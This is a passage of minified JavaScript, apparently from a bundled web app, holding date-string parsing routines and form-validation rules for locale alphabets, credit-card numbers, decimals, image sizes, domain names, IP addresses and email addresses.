n.month(e,{width:"wide",context:"formatting"})||n.month(e,{width:"abbreviated",context:"formatting"})||n.month(e,{width:"narrow",context:"formatting"})}},validate:function(e,t,n){return t>=0&&t<=11},set:function(e,t,n){return e.setUTCMonth(t,1),e.setUTCHours(0,0,0,0),e}},L:{priority:110,parse:function(e,t,n,i){var r=function(e){return e-1};switch(t){case"L":return xi(vi.month,e,r);case"LL":return Si(2,e,r);case"Lo":return n.ordinalNumber(e,{unit:"month",valueCallback:r});case"LLL":return n.month(e,{width:"abbreviated",context:"standalone"})||n.month(e,{width:"narrow",context:"standalone"});case"LLLLL":return n.month(e,{width:"narrow",context:"standalone"});case"LLLL":default:return n.month(e,{width:"wide",context:"standalone"})||n.month(e,{width:"abbreviated",context:"standalone"})||n.month(e,{width:"narrow",context:"standalone"})}},validate:function(e,t,n){return t>=0&&t<=11},set:function(e,t,n){return e.setUTCMonth(t,1),e.setUTCHours(0,0,0,0),e}},w:{priority:100,parse:function(e,t,n,i){switch(t){case"w":return xi(vi.week,e);case"wo":return n.ordinalNumber(e,{unit:"week"});default:return Si(t.length,e)}},validate:function(e,t,n){return t>=1&&t<=53},set:function(e,t,n){return Nn(function(e,t,n){if(arguments.length<2)throw new TypeError("2 arguments required, but only "+arguments.length+" present");var i=fn(e,n),r=on(t),a=Fn(i,n)-r;return i.setUTCDate(i.getUTCDate()-7*a),i}(e,t,n),n)}},I:{priority:100,parse:function(e,t,n,i){switch(t){case"I":return xi(vi.week,e);case"Io":return n.ordinalNumber(e,{unit:"week"});default:return Si(t.length,e)}},validate:function(e,t,n){return t>=1&&t<=53},set:function(e,t,n){return Dn(function(e,t,n){if(arguments.length<2)throw new TypeError("2 arguments required, but only "+arguments.length+" present");var i=fn(e,n),r=on(t),a=In(i,n)-r;return i.setUTCDate(i.getUTCDate()-7*a),i}(e,t,n),n)}},d:{priority:90,parse:function(e,t,n,i){switch(t){case"d":return xi(vi.date,e);case"do":return n.ordinalNumber(e,{unit:"date"});default:return Si(t.length,e)}},validate:function(e,t,n){var i=Oi(e.getUTCFullYear()),r=e.getUTCMonth();return i?t>=1&&t<=Mi[r]:t>=1&&t<=$i[r]},set:function(e,t,n){return e.setUTCDate(t),e.setUTCHours(0,0,0,0),e}},D:{priority:90,parse:function(e,t,n,i){switch(t){case"D":case"DD":return xi(vi.dayOfYear,e);case"Do":return n.ordinalNumber(e,{unit:"date"});default:return Si(t.length,e)}},validate:function(e,t,n){return Oi(e.getUTCFullYear())?t>=1&&t<=366:t>=1&&t<=365},set:function(e,t,n){return e.setUTCMonth(0,t),e.setUTCHours(0,0,0,0),e}},E:{priority:90,parse:function(e,t,n,i){switch(t){case"E":case"EE":case"EEE":return n.day(e,{width:"abbreviated",context:"formatting"})||n.day(e,{width:"short",context:"formatting"})||n.day(e,{width:"narrow",context:"formatting"});case"EEEEE":return n.day(e,{width:"narrow",context:"formatting"});case"EEEEEE":return n.day(e,{width:"short",context:"formatting"})||n.day(e,{width:"narrow",context:"formatting"});case"EEEE":default:return n.day(e,{width:"wide",context:"formatting"})||n.day(e,{width:"abbreviated",context:"formatting"})||n.day(e,{width:"short",context:"formatting"})||n.day(e,{width:"narrow",context:"formatting"})}},validate:function(e,t,n){return t>=0&&t<=6},set:function(e,t,n){return(e=di(e,t,n)).setUTCHours(0,0,0,0),e}},e:{priority:90,parse:function(e,t,n,i){var r=function(e){var t=7*Math.floor((e-1)/7);return(e+i.weekStartsOn+6)%7+t};switch(t){case"e":case"ee":return Si(t.length,e,r);case"eo":return n.ordinalNumber(e,{unit:"day",valueCallback:r});case"eee":return n.day(e,{width:"abbreviated",context:"formatting"})||n.day(e,{width:"short",context:"formatting"})||n.day(e,{width:"narrow",context:"formatting"});case"eeeee":return n.day(e,{width:"narrow",context:"formatting"});case"eeeeee":return n.day(e,{width:"short",context:"formatting"})||n.day(e,{width:"narrow",context:"formatting"});case"eeee":default:return n.day(e,{width:"wide",context:"formatting"})||n.day(e,{width:"abbreviated",context:"formatting"})||n.day(e,{width:"short",context:"formatting"})||n.day(e,{width:"narrow",context:"formatting"})}},validate:function(e,t,n){return t>=0&&t<=6},set:function(e,t,n){return(e=di(e,t,n)).setUTCHours(0,0,0,0),e}},c:{priority:90,parse:function(e,t,n,i){var r=function(e){var t=7*Math.floor((e-1)/7);return(e+i.weekStartsOn+6)%7+t};switch(t){case"c":case"cc":return Si(t.length,e,r);case"co":return n.ordinalNumber(e,{unit:"day",valueCallback:r});case"ccc":return n.day(e,{width:"abbreviated",context:"standalone"})||n.day(e,{width:"short",context:"standalone"})||n.day(e,{width:"narrow",context:"standalone"});case"ccccc":return n.day(e,{width:"narrow",context:"standalone"});case"cccccc":return n.day(e,{width:"short",context:"standalone"})||n.day(e,{width:"narrow",context:"standalone"});case"cccc":default:return n.day(e,{width:"wide",context:"standalone"})||n.day(e,{width:"abbreviated",context:"standalone"})||n.day(e,{width:"short",context:"standalone"})||n.day(e,{width:"narrow",context:"standalone"})}},validate:function(e,t,n){return t>=0&&t<=6},set:function(e,t,n){return(e=di(e,t,n)).setUTCHours(0,0,0,0),e}},i:{priority:90,parse:function(e,t,n,i){var r=function(e){return 0===e?7:e};switch(t){case"i":case"ii":return Si(t.length,e);case"io":return n.ordinalNumber(e,{unit:"day"});case"iii":return n.day(e,{width:"abbreviated",context:"formatting",valueCallback:r})||n.day(e,{width:"short",context:"formatting",valueCallback:r})||n.day(e,{width:"narrow",context:"formatting",valueCallback:r});case"iiiii":return n.day(e,{width:"narrow",context:"formatting",valueCallback:r});case"iiiiii":return n.day(e,{width:"short",context:"formatting",valueCallback:r})||n.day(e,{width:"narrow",context:"formatting",valueCallback:r});case"iiii":default:return n.day(e,{width:"wide",context:"formatting",valueCallback:r})||n.day(e,{width:"abbreviated",context:"formatting",valueCallback:r})||n.day(e,{width:"short",context:"formatting",valueCallback:r})||n.day(e,{width:"narrow",context:"formatting",valueCallback:r})}},validate:function(e,t,n){return t>=1&&t<=7},set:function(e,t,n){return(e=function(e,t,n){if(arguments.length<2)throw new TypeError("2 arguments required, but only "+arguments.length+" present");var i=on(t);i%7==0&&(i-=7);var r=fn(e,n),a=r.getUTCDay(),o=((i%7+7)%7<1?7:0)+i-a;return r.setUTCDate(r.getUTCDate()+o),r}(e,t,n)).setUTCHours(0,0,0,0),e}},a:{priority:80,parse:function(e,t,n,i){switch(t){case"a":case"aa":case"aaa":return n.dayPeriod(e,{width:"abbreviated",context:"formatting"})||n.dayPeriod(e,{width:"narrow",context:"formatting"});case"aaaaa":return n.dayPeriod(e,{width:"narrow",context:"formatting"});case"aaaa":default:return n.dayPeriod(e,{width:"wide",context:"formatting"})||n.dayPeriod(e,{width:"abbreviated",context:"formatting"})||n.dayPeriod(e,{width:"narrow",context:"formatting"})}},set:function(e,t,n){return e.setUTCHours(Ei(t),0,0,0),e}},b:{priority:80,parse:function(e,t,n,i){switch(t){case"b":case"bb":case"bbb":return n.dayPeriod(e,{width:"abbreviated",context:"formatting"})||n.dayPeriod(e,{width:"narrow",context:"formatting"});case"bbbbb":return n.dayPeriod(e,{width:"narrow",context:"formatting"});case"bbbb":default:return n.dayPeriod(e,{width:"wide",context:"formatting"})||n.dayPeriod(e,{width:"abbreviated",context:"formatting"})||n.dayPeriod(e,{width:"narrow",context:"formatting"})}},set:function(e,t,n){return e.setUTCHours(Ei(t),0,0,0),e}},B:{priority:80,parse:function(e,t,n,i){switch(t){case"B":case"BB":case"BBB":return n.dayPeriod(e,{width:"abbreviated",context:"formatting"})||n.dayPeriod(e,{width:"narrow",context:"formatting"});case"BBBBB":return n.dayPeriod(e,{width:"narrow",context:"formatting"});case"BBBB":default:return n.dayPeriod(e,{width:"wide",context:"formatting"})||n.dayPeriod(e,{width:"abbreviated",context:"formatting"})||n.dayPeriod(e,{width:"narrow",context:"formatting"})}},set:function(e,t,n){return e.setUTCHours(Ei(t),0,0,0),e}},h:{priority:70,parse:function(e,t,n,i){switch(t){case"h":return xi(vi.hour12h,e);case"ho":return n.ordinalNumber(e,{unit:"hour"});default:return Si(t.length,e)}},validate:function(e,t,n){return t>=1&&t<=12},set:function(e,t,n){var i=e.getUTCHours()>=12;return i&&t<12?e.setUTCHours(t+12,0,0,0):i||12!==t?e.setUTCHours(t,0,0,0):e.setUTCHours(0,0,0,0),e}},H:{priority:70,parse:function(e,t,n,i){switch(t){case"H":return xi(vi.hour23h,e);case"Ho":return n.ordinalNumber(e,{unit:"hour"});default:return Si(t.length,e)}},validate:function(e,t,n){return t>=0&&t<=23},set:function(e,t,n){return e.setUTCHours(t,0,0,0),e}},K:{priority:70,parse:function(e,t,n,i){switch(t){case"K":return xi(vi.hour11h,e);case"Ko":return n.ordinalNumber(e,{unit:"hour"});default:return Si(t.length,e)}},validate:function(e,t,n){return t>=0&&t<=11},set:function(e,t,n){return e.getUTCHours()>=12&&t<12?e.setUTCHours(t+12,0,0,0):e.setUTCHours(t,0,0,0),e}},k:{priority:70,parse:function(e,t,n,i){switch(t){case"k":return xi(vi.hour24h,e);case"ko":return n.ordinalNumber(e,{unit:"hour"});default:return Si(t.length,e)}},validate:function(e,t,n){return t>=1&&t<=24},set:function(e,t,n){var i=t<=24?t%24:t;return e.setUTCHours(i,0,0,0),e}},m:{priority:60,parse:function(e,t,n,i){switch(t){case"m":return xi(vi.minute,e);case"mo":return n.ordinalNumber(e,{unit:"minute"});default:return Si(t.length,e)}},validate:function(e,t,n){return t>=0&&t<=59},set:function(e,t,n){return e.setUTCMinutes(t,0,0),e}},s:{priority:50,parse:function(e,t,n,i){switch(t){case"s":return xi(vi.second,e);case"so":return n.ordinalNumber(e,{unit:"second"});default:return Si(t.length,e)}},validate:function(e,t,n){return t>=0&&t<=59},set:function(e,t,n){return e.setUTCSeconds(t,0),e}},S:{priority:40,parse:function(e,t,n,i){return Si(t.length,e,function(e){return Math.floor(e*Math.pow(10,3-t.length))})},set:function(e,t,n){return e.setUTCMilliseconds(t),e}},X:{priority:20,parse:function(e,t,n,i){switch(t){case"X":return Ti(mi,e);case"XX":return Ti(gi,e);case"XXXX":return Ti(yi,e);case"XXXXX":return Ti(wi,e);case"XXX":default:return Ti(bi,e)}},set:function(e,t,n){return new Date(e.getTime()-t)}},x:{priority:20,parse:function(e,t,n,i){switch(t){case"x":return Ti(mi,e);case"xx":return Ti(gi,e);case"xxxx":return Ti(yi,e);case"xxxxx":return Ti(wi,e);case"xxx":default:return Ti(bi,e)}},set:function(e,t,n){return new Date(e.getTime()-t)}},t:{priority:10,parse:function(e,t,n,i){return _i(e)},set:function(e,t,n){return new Date(1e3*t)}},T:{priority:10,parse:function(e,t,n,i){return _i(e)},set:function(e,t,n){return new Date(t)}}},Ai=20,Pi=/[yYQqMLwIdDecihHKkms]o|(\w)\1*|''|'(''|[^'])+('|$)|./g,Ii=/^'(.*?)'?$/,Ni=/''/g,Li=/\S/;function ji(e){var t=new Date(0);return t.setFullYear(e.getUTCFullYear(),e.getUTCMonth(),e.getUTCDate()),t.setHours(e.getUTCHours(),e.getUTCMinutes(),e.getUTCSeconds(),e.getUTCMilliseconds()),t}function Fi(e,t){if("string"!=typeof e)return Tn(e)?e:null;var n=function(e,t,n,i){if(arguments.length<3)throw new TypeError("3 arguments required, but only "+arguments.length+" present");var r=String(e),a=String(t),o=i||{},s=o.locale||Mn;if(!s.match)throw new RangeError("locale must contain match property");var l=s.options&&s.options.firstWeekContainsDate,u=null==l?1:on(l),c=null==o.firstWeekContainsDate?u:on(o.firstWeekContainsDate);if(!(c>=1&&c<=7))throw new RangeError("firstWeekContainsDate must be between 1 and 7 inclusively");var d=s.options&&s.options.weekStartsOn,h=null==d?0:on(d),f=null==o.weekStartsOn?h:on(o.weekStartsOn);if(!(f>=0&&f<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");if(""===a)return""===r?fn(n,o):new Date(NaN);var p,v={firstWeekContainsDate:c,weekStartsOn:f,locale:s},m=[{priority:Ai,set:ji,index:0}],g=a.match(Pi);for(p=0;p<g.length;p++){var y=g[p];!o.awareOfUnicodeTokens&&ti(y)&&ni(y);var b=y[0],w=Di[b];if(w){var x=w.parse(r,y,s.match,v);if(!x)return new Date(NaN);m.push({priority:w.priority,set:w.set,validate:w.validate,value:x.value,index:m.length}),r=x.rest}else{if("''"===y?y="'":"'"===b&&(y=y.match(Ii)[1].replace(Ni,"'")),0!==r.indexOf(y))return new Date(NaN);r=r.slice(y.length)}}if(r.length>0&&Li.test(r))return new Date(NaN);var T=m.map(function(e){return e.priority}).sort(function(e,t){return t-e}).filter(function(e,t,n){return n.indexOf(e)===t}).map(function(e){return m.filter(function(t){return t.priority===e}).reverse()}).map(function(e){return e[0]}),_=fn(n,o);if(isNaN(_))return new Date(NaN);var S=Qn(_,ln(_));for(p=0;p<T.length;p++){var C=T[p];if(C.validate&&!C.validate(S,C.value,v))return new Date(NaN);S=C.set(S,C.value,v)}return S}(e,t,new Date);return Tn(n)&&si(n,t)===e?n:null}var zi={validate:function(e,t){void 0===t&&(t={});var n=t.targetValue,i=t.inclusion;void 0===i&&(i=!1);var r=t.format;return void 0===r&&(r=i,i=!1),e=Fi(e,r),n=Fi(n,r),!(!e||!n)&&(li(e,n)||i&&ci(e,n))},options:{hasTarget:!0,isDate:!0},paramNames:["targetValue","inclusion","format"]},Ri={en:/^[A-Z]*$/i,cs:/^[A-ZÁČĎÉĚÍŇÓŘŠŤÚŮÝŽ]*$/i,da:/^[A-ZÆØÅ]*$/i,de:/^[A-ZÄÖÜß]*$/i,es:/^[A-ZÁÉÍÑÓÚÜ]*$/i,fa:/^[ءآأؤإئابةتثجحخدذرزسشصضطظعغفقكلمنهوىيًٌٍَُِّْٰپژگچکی]*$/,fr:/^[A-ZÀÂÆÇÉÈÊËÏÎÔŒÙÛÜŸ]*$/i,it:/^[A-Z\xC0-\xFF]*$/i,lt:/^[A-ZĄČĘĖĮŠŲŪŽ]*$/i,nl:/^[A-ZÉËÏÓÖÜ]*$/i,hu:/^[A-ZÁÉÍÓÖŐÚÜŰ]*$/i,pl:/^[A-ZĄĆĘŚŁŃÓŻŹ]*$/i,pt:/^[A-ZÃÁÀÂÇÉÊÍÕÓÔÚÜ]*$/i,ru:/^[А-ЯЁ]*$/i,sk:/^[A-ZÁÄČĎÉÍĹĽŇÓŔŠŤÚÝŽ]*$/i,sr:/^[A-ZČĆŽŠĐ]*$/i,sv:/^[A-ZÅÄÖ]*$/i,tr:/^[A-ZÇĞİıÖŞÜ]*$/i,uk:/^[А-ЩЬЮЯЄІЇҐ]*$/i,ar:/^[ءآأؤإئابةتثجحخدذرزسشصضطظعغفقكلمنهوىيًٌٍَُِّْٰ]*$/,az:/^[A-ZÇƏĞİıÖŞÜ]*$/i},qi={en:/^[A-Z\s]*$/i,cs:/^[A-ZÁČĎÉĚÍŇÓŘŠŤÚŮÝŽ\s]*$/i,da:/^[A-ZÆØÅ\s]*$/i,de:/^[A-ZÄÖÜß\s]*$/i,es:/^[A-ZÁÉÍÑÓÚÜ\s]*$/i,fa:/^[ءآأؤإئابةتثجحخدذرزسشصضطظعغفقكلمنهوىيًٌٍَُِّْٰپژگچکی\s]*$/,fr:/^[A-ZÀÂÆÇÉÈÊËÏÎÔŒÙÛÜŸ\s]*$/i,it:/^[A-Z\xC0-\xFF\s]*$/i,lt:/^[A-ZĄČĘĖĮŠŲŪŽ\s]*$/i,nl:/^[A-ZÉËÏÓÖÜ\s]*$/i,hu:/^[A-ZÁÉÍÓÖŐÚÜŰ\s]*$/i,pl:/^[A-ZĄĆĘŚŁŃÓŻŹ\s]*$/i,pt:/^[A-ZÃÁÀÂÇÉÊÍÕÓÔÚÜ\s]*$/i,ru:/^[А-ЯЁ\s]*$/i,sk:/^[A-ZÁÄČĎÉÍĹĽŇÓŔŠŤÚÝŽ\s]*$/i,sr:/^[A-ZČĆŽŠĐ\s]*$/i,sv:/^[A-ZÅÄÖ\s]*$/i,tr:/^[A-ZÇĞİıÖŞÜ\s]*$/i,uk:/^[А-ЩЬЮЯЄІЇҐ\s]*$/i,ar:/^[ءآأؤإئابةتثجحخدذرزسشصضطظعغفقكلمنهوىيًٌٍَُِّْٰ\s]*$/,az:/^[A-ZÇƏĞİıÖŞÜ\s]*$/i},Bi={en:/^[0-9A-Z]*$/i,cs:/^[0-9A-ZÁČĎÉĚÍŇÓŘŠŤÚŮÝŽ]*$/i,da:/^[0-9A-ZÆØÅ]$/i,de:/^[0-9A-ZÄÖÜß]*$/i,es:/^[0-9A-ZÁÉÍÑÓÚÜ]*$/i,fa:/^[٠١٢٣٤٥٦٧٨٩0-9ءآأؤإئابةتثجحخدذرزسشصضطظعغفقكلمنهوىيًٌٍَُِّْٰپژگچکی]*$/,fr:/^[0-9A-ZÀÂÆÇÉÈÊËÏÎÔŒÙÛÜŸ]*$/i,it:/^[0-9A-Z\xC0-\xFF]*$/i,lt:/^[0-9A-ZĄČĘĖĮŠŲŪŽ]*$/i,hu:/^[0-9A-ZÁÉÍÓÖŐÚÜŰ]*$/i,nl:/^[0-9A-ZÉËÏÓÖÜ]*$/i,pl:/^[0-9A-ZĄĆĘŚŁŃÓŻŹ]*$/i,pt:/^[0-9A-ZÃÁÀÂÇÉÊÍÕÓÔÚÜ]*$/i,ru:/^[0-9А-ЯЁ]*$/i,sk:/^[0-9A-ZÁÄČĎÉÍĹĽŇÓŔŠŤÚÝŽ]*$/i,sr:/^[0-9A-ZČĆŽŠĐ]*$/i,sv:/^[0-9A-ZÅÄÖ]*$/i,tr:/^[0-9A-ZÇĞİıÖŞÜ]*$/i,uk:/^[0-9А-ЩЬЮЯЄІЇҐ]*$/i,ar:/^[٠١٢٣٤٥٦٧٨٩0-9ءآأؤإئابةتثجحخدذرزسشصضطظعغفقكلمنهوىيًٌٍَُِّْٰ]*$/,az:/^[0-9A-ZÇƏĞİıÖŞÜ]*$/i},Hi={en:/^[0-9A-Z_-]*$/i,cs:/^[0-9A-ZÁČĎÉĚÍŇÓŘŠŤÚŮÝŽ_-]*$/i,da:/^[0-9A-ZÆØÅ_-]*$/i,de:/^[0-9A-ZÄÖÜß_-]*$/i,es:/^[0-9A-ZÁÉÍÑÓÚÜ_-]*$/i,fa:/^[٠١٢٣٤٥٦٧٨٩0-9ءآأؤإئابةتثجحخدذرزسشصضطظعغفقكلمنهوىيًٌٍَُِّْٰپژگچکی_-]*$/,fr:/^[0-9A-ZÀÂÆÇÉÈÊËÏÎÔŒÙÛÜŸ_-]*$/i,it:/^[0-9A-Z\xC0-\xFF_-]*$/i,lt:/^[0-9A-ZĄČĘĖĮŠŲŪŽ_-]*$/i,nl:/^[0-9A-ZÉËÏÓÖÜ_-]*$/i,hu:/^[0-9A-ZÁÉÍÓÖŐÚÜŰ_-]*$/i,pl:/^[0-9A-ZĄĆĘŚŁŃÓŻŹ_-]*$/i,pt:/^[0-9A-ZÃÁÀÂÇÉÊÍÕÓÔÚÜ_-]*$/i,ru:/^[0-9А-ЯЁ_-]*$/i,sk:/^[0-9A-ZÁÄČĎÉÍĹĽŇÓŔŠŤÚÝŽ_-]*$/i,sr:/^[0-9A-ZČĆŽŠĐ_-]*$/i,sv:/^[0-9A-ZÅÄÖ_-]*$/i,tr:/^[0-9A-ZÇĞİıÖŞÜ_-]*$/i,uk:/^[0-9А-ЩЬЮЯЄІЇҐ_-]*$/i,ar:/^[٠١٢٣٤٥٦٧٨٩0-9ءآأؤإئابةتثجحخدذرزسشصضطظعغفقكلمنهوىيًٌٍَُِّْٰ_-]*$/,az:/^[0-9A-ZÇƏĞİıÖŞÜ_-]*$/i},Vi={validate:function e(t,n){void 0===n&&(n={});var i=n.locale;return Array.isArray(t)?t.every(function(t){return e(t,[i])}):i?(Ri[i]||Ri.en).test(t):Object.keys(Ri).some(function(e){return Ri[e].test(t)})},paramNames:["locale"]},Ui={validate:function e(t,n){void 0===n&&(n={});var i=n.locale;return Array.isArray(t)?t.every(function(t){return e(t,[i])}):i?(Hi[i]||Hi.en).test(t):Object.keys(Hi).some(function(e){return Hi[e].test(t)})},paramNames:["locale"]},Yi={validate:function e(t,n){void 0===n&&(n={});var i=n.locale;return Array.isArray(t)?t.every(function(t){return e(t,[i])}):i?(Bi[i]||Bi.en).test(t):Object.keys(Bi).some(function(e){return Bi[e].test(t)})},paramNames:["locale"]},Wi={validate:function e(t,n){void 0===n&&(n={});var i=n.locale;return Array.isArray(t)?t.every(function(t){return e(t,[i])}):i?(qi[i]||qi.en).test(t):Object.keys(qi).some(function(e){return qi[e].test(t)})},paramNames:["locale"]},Gi={validate:function(e,t){void 0===t&&(t={});var n=t.targetValue,i=t.inclusion;void 0===i&&(i=!1);var r=t.format;return void 0===r&&(r=i,i=!1),e=Fi(e,r),n=Fi(n,r),!(!e||!n)&&(ui(e,n)||i&&ci(e,n))},options:{hasTarget:!0,isDate:!0},paramNames:["targetValue","inclusion","format"]},Xi={validate:function e(t,n){void 0===n&&(n={});var i=n.min,r=n.max;return Array.isArray(t)?t.every(function(t){return e(t,{min:i,max:r})}):Number(i)<=t&&Number(r)>=t},paramNames:["min","max"]},Zi={validate:function(e,t){var n=t.targetValue;return String(e)===String(n)},options:{hasTarget:!0},paramNames:["targetValue"]};function Ki(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}function Ji(e,t){return e(t={exports:{}},t.exports),t.exports}var Qi=Ji(function(e,t){function n(e){return(n="function"==typeof Symbol&&"symbol"===ke(Symbol.iterator)?function(e){return void 0===e?"undefined":ke(e)}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":void 0===e?"undefined":ke(e)})(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){if(!("string"==typeof e||e instanceof String)){var t;throw t=null===e?"null":"object"===(t=n(e))&&e.constructor&&e.constructor.hasOwnProperty("name")?e.constructor.name:"a ".concat(t),new TypeError("Expected string but received ".concat(t,"."))}},e.exports=t.default,e.exports.default=t.default});Ki(Qi);var er=Ki(Ji(function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){(0,i.default)(e);var t=e.replace(/[- ]+/g,"");if(!r.test(t))return!1;for(var n,a,o,s=0,l=t.length-1;l>=0;l--)n=t.substring(l,l+1),a=parseInt(n,10),s+=o&&(a*=2)>=10?a%10+1:a,o=!o;return!(s%10!=0||!t)};var n,i=(n=Qi)&&n.__esModule?n:{default:n};var r=/^(?:4[0-9]{12}(?:[0-9]{3})?|5[1-5][0-9]{14}|(222[1-9]|22[3-9][0-9]|2[3-6][0-9]{2}|27[01][0-9]|2720)[0-9]{12}|6(?:011|5[0-9][0-9])[0-9]{12}|3[47][0-9]{13}|3(?:0[0-5]|[68][0-9])[0-9]{11}|(?:2131|1800|35\d{3})\d{11}|6[27][0-9]{14})$/;e.exports=t.default,e.exports.default=t.default})),tr={validate:function(e){return er(String(e))}},nr={validate:function(e,t){void 0===t&&(t={});var n=t.min,i=t.max,r=t.inclusivity;void 0===r&&(r="()");var a=t.format;void 0===a&&(a=r,r="()");var o=Fi(String(n),a),s=Fi(String(i),a),l=Fi(String(e),a);return!!(o&&s&&l)&&("()"===r?li(l,o)&&ui(l,s):"(]"===r?li(l,o)&&(ci(l,s)||ui(l,s)):"[)"===r?ui(l,s)&&(ci(l,o)||li(l,o)):ci(l,s)||ci(l,o)||ui(l,s)&&li(l,o))},options:{isDate:!0},paramNames:["min","max","inclusivity","format"]},ir={validate:function(e,t){return!!Fi(e,t.format)},options:{isDate:!0},paramNames:["format"]},rr={validate:function e(t,n){void 0===n&&(n={});var i=n.decimals;void 0===i&&(i="*");var r=n.separator;if(void 0===r&&(r="."),Ae(t)||""===t)return!1;if(Array.isArray(t))return t.every(function(t){return e(t,{decimals:i,separator:r})});if(0===Number(i))return/^-?\d*$/.test(t);if(!new RegExp("^[-+]?\\d*(\\"+r+"\\d"+("*"===i?"+":"{1,"+i+"}")+")?([eE]{1}[-]?\\d+)?$").test(t))return!1;var a=parseFloat(t);return a==a},paramNames:["decimals","separator"]},ar={validate:function e(t,n){var i=n[0];if(Array.isArray(t))return t.every(function(t){return e(t,[i])});var r=String(t);return/^[0-9]*$/.test(r)&&r.length===Number(i)}},or=/\.(jpg|svg|jpeg|png|bmp|gif)$/i,sr={validate:function(e,t){var n=t[0],i=t[1],r=Ye(e).filter(function(e){return or.test(e.name)});return 0!==r.length&&Promise.all(r.map(function(e){return function(e,t,n){var i=window.URL||window.webkitURL;return new Promise(function(r){var a=new Image;a.onerror=function(){return r({valid:!1})},a.onload=function(){return r({valid:a.width===Number(t)&&a.height===Number(n)})},a.src=i.createObjectURL(e)})}(e,n,i)}))}},lr=Ji(function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;for(var n in t)void 0===e[n]&&(e[n]=t[n]);return e},e.exports=t.default,e.exports.default=t.default});Ki(lr);var ur=Ji(function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){var n,a;(0,i.default)(e),"object"===r(t)?(n=t.min||0,a=t.max):(n=arguments[1],a=arguments[2]);var o=encodeURI(e).split(/%..|./).length-1;return o>=n&&(void 0===a||o<=a)};var n,i=(n=Qi)&&n.__esModule?n:{default:n};function r(e){return(r="function"==typeof Symbol&&"symbol"===ke(Symbol.iterator)?function(e){return void 0===e?"undefined":ke(e)}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":void 0===e?"undefined":ke(e)})(e)}e.exports=t.default,e.exports.default=t.default});Ki(ur);var cr=Ji(function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){(0,n.default)(e),(t=(0,i.default)(t,a)).allow_trailing_dot&&"."===e[e.length-1]&&(e=e.substring(0,e.length-1));for(var r=e.split("."),o=0;o<r.length;o++)if(r[o].length>63)return!1;if(t.require_tld){var s=r.pop();if(!r.length||!/^([a-z\u00a1-\uffff]{2,}|xn[a-z0-9-]{2,})$/i.test(s))return!1;if(/[\s\u2002-\u200B\u202F\u205F\u3000\uFEFF\uDB40\uDC20]/.test(s))return!1}for(var l,u=0;u<r.length;u++){if(l=r[u],t.allow_underscores&&(l=l.replace(/_/g,"")),!/^[a-z\u00a1-\uffff0-9-]+$/i.test(l))return!1;if(/[\uff01-\uff5e]/.test(l))return!1;if("-"===l[0]||"-"===l[l.length-1])return!1}return!0};var n=r(Qi),i=r(lr);function r(e){return e&&e.__esModule?e:{default:e}}var a={require_tld:!0,allow_underscores:!1,allow_trailing_dot:!1};e.exports=t.default,e.exports.default=t.default}),dr=Ki(cr),hr=Ji(function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.default=function e(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";(0,i.default)(t);n=String(n);if(!n)return e(t,4)||e(t,6);if("4"===n){if(!r.test(t))return!1;var o=t.split(".").sort(function(e,t){return e-t});return o[3]<=255}if("6"===n){var s=t.split(":"),l=!1,u=e(s[s.length-1],4),c=u?7:8;if(s.length>c)return!1;if("::"===t)return!0;"::"===t.substr(0,2)?(s.shift(),s.shift(),l=!0):"::"===t.substr(t.length-2)&&(s.pop(),s.pop(),l=!0);for(var d=0;d<s.length;++d)if(""===s[d]&&d>0&&d<s.length-1){if(l)return!1;l=!0}else if(u&&d===s.length-1);else if(!a.test(s[d]))return!1;return l?s.length>=1:s.length===c}return!1};var n,i=(n=Qi)&&n.__esModule?n:{default:n};var r=/^(\d{1,3})\.(\d{1,3})\.(\d{1,3})\.(\d{1,3})$/,a=/^[0-9A-F]{1,4}$/i;e.exports=t.default,e.exports.default=t.default}),fr=Ki(hr),pr=Ki(Ji(function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){if((0,n.default)(e),(t=(0,i.default)(t,l)).require_display_name||t.allow_display_name){var s=e.match(u);if(s)e=s[1];else if(t.require_display_name)return!1}var v=e.split("@"),m=v.pop(),g=v.join("@"),y=m.toLowerCase();if(t.domain_specific_validation&&("gmail.com"===y||"googlemail.com"===y)){var b=(g=g.toLowerCase()).split("+")[0];if(!(0,r.default)(b.replace(".",""),{min:6,max:30}))return!1;for(var w=b.split("."),x=0;x<w.length;x++)if(!d.test(w[x]))return!1}if(!(0,r.default)(g,{max:64})||!(0,r.default)(m,{max:254}))return!1;if(!(0,a.default)(m,{require_tld:t.require_tld})){if(!t.allow_ip_domain)return!1;if(!(0,o.default)(m)){if(!m.startsWith("[")||!m.endsWith("]"))return!1;var T=m.substr(1,m.length-2);if(0===T.length||!(0,o.default)(T))return!1}}if('"'===g[0])return g=g.slice(1,g.length-1),t.allow_utf8_local_part?p.test(g):h.test(g);for(var _=t.allow_utf8_local_part?f:c,S=g.split("."),C=0;C<S.length;C++)if(!_.test(S[C]))return!1;return!0};var n=s(Qi),i=s(lr),r=s(ur),a=s(cr),o=s(hr);function s(e){return e&&e.__esModule?e:{default:e}}var 